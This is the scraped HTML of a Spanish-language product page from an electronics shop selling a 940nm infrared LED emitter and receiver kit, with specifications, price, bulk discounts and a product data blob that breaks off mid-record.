<aside id="notifications">
    
    
    
    </aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            
<nav class="breadcrumb">
  <ol>
    
              
                      <li>
              <a href="https://ssdielect.com/">
                                        <span>SSDIELECT ELECTRONICA SAS</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/294-sensores">
                                      <span>SENSORES</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/616-sensores-opticos">
                                      <span>Ópticos</span>
                                </a>
            </li>
                  
              
                      <li>
                                    <span>KIT LED INFRAROJO IR EMISOR TX + RECEPTOR RX</span>
                            </li>
                  
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

    <div class="product_topview product_columns_2">
                    
<div class="block_left">
        
        <section class="page-content" id="content">
            
                <div class="product_flags">
                    
    <ul class="product-flags">
            </ul>

                </div>

                <div class="product_cover_thumbnails">
                    
                        <div class="images-container images_lateral">

    

        
                                                                    <div id="splide_images_product_secundary_lateral" class="splide">
                        <div class="splide__track">
                            <ul class="splide__list">
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb  selected "
                                                data-image-medium-src="https://ssdielect.com/16923-medium_default/kit-ss302.jpg"
                                                data-image-large-src="https://ssdielect.com/16923-large_default/kit-ss302.jpg"
                                                src="https://ssdielect.com/16923-home_default/kit-ss302.jpg"
                                                alt="KIT-SS302"
                                                title="KIT-SS302"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/16924-medium_default/kit-ss302.jpg"
                                                data-image-large-src="https://ssdielect.com/16924-large_default/kit-ss302.jpg"
                                                src="https://ssdielect.com/16924-home_default/kit-ss302.jpg"
                                                alt="KIT-SS302"
                                                title="KIT-SS302"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/16925-medium_default/kit-ss302.jpg"
                                                data-image-large-src="https://ssdielect.com/16925-large_default/kit-ss302.jpg"
                                                src="https://ssdielect.com/16925-home_default/kit-ss302.jpg"
                                                alt="KIT-SS302"
                                                title="KIT-SS302"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/16926-medium_default/kit-ss302.jpg"
                                                data-image-large-src="https://ssdielect.com/16926-large_default/kit-ss302.jpg"
                                                src="https://ssdielect.com/16926-home_default/kit-ss302.jpg"
                                                alt="KIT-SS302"
                                                title="KIT-SS302"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/16927-medium_default/kit-ss302.jpg"
                                                data-image-large-src="https://ssdielect.com/16927-large_default/kit-ss302.jpg"
                                                src="https://ssdielect.com/16927-home_default/kit-ss302.jpg"
                                                alt="KIT-SS302"
                                                title="KIT-SS302"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                            </ul>
                        </div>
                        <div class="hook_thumbnail">
                            
                        </div>
                    </div>

                    <div id="splide_images_product_miniature_lateral" class="splide">
                        <div class="splide__track">
                            <div class="splide__list">
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/16923-medium_default/kit-ss302.jpg"
                                                alt="KIT-SS302"
                                                title="KIT-SS302"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/16924-medium_default/kit-ss302.jpg"
                                                alt="KIT-SS302"
                                                title="KIT-SS302"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/16925-medium_default/kit-ss302.jpg"
                                                alt="KIT-SS302"
                                                title="KIT-SS302"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/16926-medium_default/kit-ss302.jpg"
                                                alt="KIT-SS302"
                                                title="KIT-SS302"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/16927-medium_default/kit-ss302.jpg"
                                                alt="KIT-SS302"
                                                title="KIT-SS302"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>

                    <script>
                        document.addEventListener( 'DOMContentLoaded', function () {
                            var secondarySlider = new Splide( '#splide_images_product_secundary_lateral', {
                                direction: 'ttb',
                                height   : '310px',
                                perPage     : 4,
                                pagination: false,
                                arrows: false,
                                gap         : 10,
                                cover       : true,
                                isNavigation: true,
                                fixedWidth  : 70,
                                breakpoints : {
                                    '991': {
                                        fixedWidth: 50,
                                        height    : 50,
                                        height   : '245px',
                                    }
                                },
                            } ).mount();

                            var primarySlider = new Splide( '#splide_images_product_miniature_lateral', {
                                perPage     : 1,
                                pagination: false,
                                arrows: true,
                            } ).mount();

                            primarySlider.sync( secondarySlider ).mount();
                        } );
                    </script>
                
            
        
    

</div>

                    
                </div>
                <div class="scroll-box-arrows">
                    <i class="material-icons left">&#xE314;</i>
                    <i class="material-icons right">&#xE315;</i>
                </div>

            
        </section>
    
</div>

<div class="block_right">
            
            
                <h1 class="h1 product_name" >KIT LED INFRAROJO IR EMISOR TX + RECEPTOR RX</h1>
            
        
    
    <div class="displayProductCenterColumn">
        
            </div>

    
        <div id="product-description-short-4530" class="product-description" itemprop="description">Este kit contiene los siguientes componentes:
1) DIODO LED RECEPTOR INFRAROJO 5MM IR RX FOTODIODO ..... 1 UND
2) DIODO LED EMISOR INFRAROJO IR 5MM TX ..... 1 UND</div>
    
    
    

    
        <section class="product-discounts">
      <p class="h6 product-discounts-title"><i class="material-icons">dashboard_customize</i> Packs descuento</p>
    <div class="product_packs_dto">
                      <div class="pack_dto" data-qty="10">
          <span class="qty"><strong>10 unidades</strong></span>
          <span class="price">2% descuento</span>
        </div>
                      <div class="pack_dto" data-qty="25">
          <span class="qty"><strong>25 unidades</strong></span>
          <span class="price">5% descuento</span>
        </div>
                      <div class="pack_dto" data-qty="50">
          <span class="qty"><strong>50 unidades</strong></span>
          <span class="price">10% descuento</span>
        </div>
          </div>
  </section>
    

    
            

    
            

    <div class="product-information">
        <div class="product-actions price_outstanding">

            
                  <div class="product_prices">
      <div class="product-prices">
        
          <div
            class="product-price "
          >

            <div class="current-price">

                <span class="price_with_tax price_pvp" content="588.235294">$700 </span>

                          </div>

            
                          
          </div>
        

        
                  

        
                  

        
                  

        

        <div class="tax-shipping-delivery-label">
                    
          

          <div class="available_stock available">
            
                <span id="product-availability">
                                                                        <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                                                Disponible para entrega inmediata
                                    </span>
            
                                              <span class="delivery-information">Próximas 24horas hábiles</span>
                                      </div>
        </div>

          
                                <div class="product-quantities">
                      <label class="label">En stock</label>
                      <span data-stock="100" data-allow-oosp="0">100 Artículos</span>
                  </div>
                        

      </div>
  </div>
            

            
                <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                    <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                    <input type="hidden" name="id_product" value="4530" id="product_page_product_id">
                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                    <div class="product_variants">
                        
                            <div class="product-variants">
  </div>
                        
                    </div>

                    <div class="product_add_to_cart">
                        
                            <div class="product-add-to-cart">
  
    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons">add_shopping_cart</i>
            Añadir
          </button>
        </div>

        
      </div>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                        
                    </div>

                                        
                </form>
            

            
                <div class="product-additional-info">
  
<!-- begin modules/dbfreeshipping/views/templates/hook/product.tpl -->
            <p class="dbfreeshipping">
            Te quedan
            <strong>450.000$</strong>
            para el envío gratis
        </p>
    
<!-- end modules/dbfreeshipping/views/templates/hook/product.tpl -->

<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/pts_addi/views/templates/hook/display_product_additional_info.tpl -->
<script src="https://s3.amazonaws.com/widgets.addi.com/bundle.min.js" defer></script>

<addi-widget
    price="700"
    ally-slug="ssdielect-ecommerce"
    custom-widget-styles='{
        "widget": {
            "borderColor": "blue",
            "borderRadius": "7px",
            "fontColor": "blue",
            "fontFamily": "system-ui",
            "fontSize": "14px",
            "badgeBackgroundColor": "white",
            "infoBackgroundColor": "transparent",
            "margin": "0",
            "whiteLogo": "true"
        },
        "modal": {
            "backgroundColor": "#eee",
            "fontColor": "blue",
            "fontFamily": "system-ui",
            "priceColor": "#3c65ec",
            "badgeBorderRadius": "5px",
            "badgeBackgroundColor": "#4cbd99",
            "badgeFontColor":"black",
            "cardColor": "white",
            "buttonBorderColor": "#4cbd99",
            "buttonBorderRadius": "5px",
            "buttonBackgroundColor": "transparent",
            "buttonFontColor": "#4cbd99"
        }
    }'
/>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/pts_addi/views/templates/hook/display_product_additional_info.tpl -->

</div>
            
        </div>

        
            
        
    </div>
</div>
            </div>

    <div class="row product-container">

        <div class="displayProductFullWidth">
            
        </div>

                            
<div class="col-md-12">
    <div class="product-information open">
            
                                    <div class="card">
                        <div id="description-info">
                            <span class="product-info_title">Descripción</span>
                        </div>

                        <div id="description" class="info_content">
                            
                                <div class="product-description"><p style="text-align: center;"><span style="font-size: 24pt;"><strong>KIT LED INFRAROJO IR EMISOR TX + RECEPTOR RX</strong></span></p> <div style="text-align: justify;"><p><span style="font-size: 14pt;">Este kit contiene los siguientes componentes:<br /></span></p><p><span style="font-size: 14pt;">1) DIODO LED RECEPTOR INFRAROJO 5MM IR RX FOTODIODO ..... 1 UND<br /></span></p><p><span style="font-size: 14pt;">2) DIODO LED EMISOR INFRAROJO IR 5MM TX ..... 1 UND<br /></span></p><p><span style="font-size: 14pt;">DESCRIPCION DE LAS PARTES<br /></span></p><p><span style="font-size: 14pt;">DIODO LED RECEPTOR INFRAROJO 5MM IR RX FOTODIODO<br /></span></p><p><span style="font-size: 14pt;">Diodo receptor de luz infraroja o fotodiodo<br /></span></p><p><span style="font-size: 14pt;">Ángulo de recepción: 40 grados<br /></span></p><p><span style="font-size: 14pt;">Voltaje maximo inverso: 1,3V<br /></span></p><p><span style="font-size: 14pt;">Longitud de onda: 940nm<br /></span></p><p><span style="font-size: 14pt;">Referencia de producto: LED IR RX 940NM 5MM<br /></span></p><p><span style="font-size: 14pt;">DIODO LED EMISOR INFRAROJO IR 5MM TX<br /></span></p><p><span style="font-size: 14pt;">Color de la lente: Transparente, agua clara<br /></span></p><p><span style="font-size: 14pt;">Color emitido: IR (Infrarojo)<br /></span></p><p><span style="font-size: 14pt;">Voltaje del led en directo (Vf): 1.27-1.4V<br /></span></p><p><span style="font-size: 14pt;">Corriente inversa: 10uA<br /></span></p><p><span style="font-size: 14pt;">Corriente max: 20 mA<br /></span></p><p><span style="font-size: 14pt;">Corriente máxima en pulso: 75mA<br /></span></p><p><span style="font-size: 14pt;">Longitud de onda: 940nm<br /></span></p><p><span style="font-size: 14pt;">Led 5MM<br /></span></p><p><span style="font-size: 14pt;">Referencia de producto: LED IR TX 940NM 5MM<br /></span></p></div><div style="text-align: justify;"><p> </p><p><strong><span style="font-size: large;">ENLACES DE INTERES</span></strong></p><p><span style="font-size: large;">Para ver un tutorial <span style="color: #7cd320;"><a title="Tutorial" href="https://ingenieriaelectronica.org/leds-infrarrojos-irleds-definicion-caracteristicas-conexion-y-usos/" target="_blank"  rel="alternate"> <span style="color: #7cd320;"> AQUI</span></a></span>.<br /></span></p><p><span style="font-size: large;">Ver video<span style="color: #7cd320;"><a title="Video demostrativo" href="https://www.youtube.com/watch?v=K8aaCYHjV0Y&feature=youtu.be" target="_blank" rel="alternate"> <span style="color: #7cd320;"> AQUI</span></a></span> para más detalles.</span></p></div></div>
                            
                        </div>
                    </div>
                                <div class="card">
                    <div id="product-details-info">
                        <span class="product-info_title">Detalles del producto</span>
                    </div>
                    <div id="product-details" class="info_content">
                        
                            <div class="product-details"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;KIT-SS302&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;Disponibilidad de entrega inmediata&quot;,&quot;delivery_out_stock&quot;:&quot;Agotado. Pronto tendremos disponibilidad&quot;,&quot;id_category_default&quot;:&quot;616&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;$700\u00a0&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-05-13 09:39:55&quot;,&quot;date_upd&quot;:&quot;2023-10-04 10:54:56&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Este kit contiene los siguientes componentes:\r\n1) DIODO LED RECEPTOR INFRAROJO 5MM IR RX FOTODIODO ..... 1 UND\r\n2) DIODO LED EMISOR INFRAROJO IR 5MM TX ..... 1 UND&quot;,&quot;meta_keywords&quot;:&quot;DIODO LED RECEPTOR INFRAROJO 5MM IR RX FOTODIODO,\r\nDIODO LED EMISOR INFRAROJO IR 5MM TX,\r\n&quot;,&quot;meta_title&quot;:&quot;KIT LED INFRAROJO IR EMISOR TX + RECEPTOR RX&quot;,&quot;link_rewrite&quot;:&quot;kit-ss302&quot;,&quot;name&quot;:&quot;KIT LED INFRAROJO IR EMISOR TX + RECEPTOR RX&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align: center;\&quot;&gt;&lt;span style=\&quot;font-size: 24pt;\&quot;&gt;&lt;strong&gt;KIT LED INFRAROJO IR EMISOR TX + RECEPTOR RX&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt; &lt;div style=\&quot;text-align: justify;\&quot;&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;Este kit contiene los siguientes componentes:&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;1) DIODO LED RECEPTOR INFRAROJO 5MM IR RX FOTODIODO ..... 1 UND&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;2) DIODO LED EMISOR INFRAROJO IR 5MM TX ..... 1 UND&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;DESCRIPCION DE LAS PARTES&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;DIODO LED RECEPTOR INFRAROJO 5MM IR RX FOTODIODO&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;Diodo receptor de luz infraroja o fotodiodo&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;\u00c1ngulo de recepci\u00f3n: 40 grados&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;Voltaje maximo inverso: 1,3V&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;Longitud de onda: 940nm&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;Referencia de producto: LED IR RX 940NM 5MM&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;DIODO LED EMISOR INFRAROJO IR 5MM TX&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;Color de la lente: Transparente, agua clara&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;Color emitido: IR (Infrarojo)&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;Voltaje del led en directo (Vf): 1.27-1.4V&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;Corriente inversa: 10uA&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;Corriente max: 20 mA&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;Corriente m\u00e1xima en pulso: 75mA&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;Longitud de onda: 940nm&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;Led 5MM&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14pt;\&quot;&gt;Referencia de producto: LED IR TX 940NM 5MM&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;div style=\&quot;text-align: justify;\&quot;&gt;&lt;p&gt; &lt;\/p&gt;&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;font-size: large;\&quot;&gt;ENLACES DE INTERES&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: large;\&quot;&gt;Para ver un tutorial &lt;span style=\&quot;color: #7cd320;\&quot;&gt;&lt;a title=\&quot;Tutorial\&quot; href=\&quot;https:\/\/ingenieriaelectronica.org\/leds-infrarrojos-irleds-definicion-caracteristicas-conexion-y-usos\/\&quot; target=\&quot;_blank\&quot;  rel=\&quot;alternate\&quot;&gt; &lt;span style=\&quot;color: #7cd320;\&quot;&gt; AQUI&lt;\/span&gt;&lt;\/a&gt;&lt;\/span&gt;.&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size: large;\&quot;&gt;Ver video&lt;span style=\&quot;color: #7cd320;\&quot;&gt;&lt;a title=\&quot;Video demostrativo\&quot; href=\&quot;https:\/\/www.youtube.com\/watch?v=K8aaCYHjV0Y&amp;feature=youtu.be\&quot; target=\&quot;_blank\&quot; rel=\&quot;alternate\&quot;&gt; &lt;span style=\&quot;color: #7cd320;\&quot;&gt; AQUI&lt;\/span&gt;&lt;\/a&gt;&lt;\/span&gt; para m\u00e1s detalles.&lt;\/span&gt;&lt;\/p&gt;&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;Este kit contiene los siguientes componentes:\r\n1) DIODO LED RECEPTOR INFRAROJO 5MM IR RX FOTODIODO ..... 1 UND\r\n2) DIODO LED EMISOR INFRAROJO IR 5MM TX ..... 1 UND&quot;,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:4530,&quot;id_product&quot;:4530,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;sensores-opticos&quot;,&quot;category_name&quot;:&quot;\u00d3pticos&quot;,&quot;link&quot;:&quot;https:\/\/ssdielect.com\/sensores-opticos\/4530-kit-ss302.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:588.235294,&quot;price_without_reduction&quot;:700,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:100,&quot;quantity_all_versions&quot;:100,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:19,&quot;tax_name&quot;:&quot;IVA CO 19%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[{&quot;id_specific_price&quot;:&quot;17879&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;4530&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;10&quot;,&quot;reduction&quot;:&quot;0.020000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;10&quot;,&quot;real_value&quot;:2,&quot;discount&quot;:&quot;2%&quot;,&quot;save&quot;:&quot;$140\u00a0&quot;,&quot;nextQuantity&quot;:25},{&quot;id_specific_price&quot;:&quot;17880&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;4530&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;25&quot;,&quot;reduction&quot;:&quot;0.050000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;25&quot;,&quot;real_value&quot;:5,&quot;discount&quot;:&quot;5%&quot;,&quot;save&quot;:&quot;$875\u00a0&quot;,&quot;nextQuantity&quot;:50},{&quot;id_specific_price&quot;:&quot;17881&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;4530&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;50&quot;,&quot;reduction&quot;:&quot;0.100000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;50&quot;,&quot;real_value&quot;:10,&quot;discount&quot;:&quot;10%&quot;,&quot;save&quot;:&quot;$3.500\u00a0&quot;,&quot;nextQuantity&quot;:-1}],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-small_default\/kit-ss302.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-cart_default\/kit-ss302.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-home_default\/kit-ss302.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-medium_default\/kit-ss302.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-large_default\/kit-ss302.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-small_default\/kit-ss302.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-home_default\/kit-ss302.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16923-large_default\/kit-ss302.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;KIT-SS302&quot;,&quot;id_image&quot;:&quot;16923&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16924-small_default\/kit-ss302.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16924-cart_default\/kit-ss302.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16924-home_default\/kit-ss302.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16924-medium_default\/kit-ss302.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16924-large_default\/kit-ss302.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16924-small_default\/kit-ss302.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16924-hom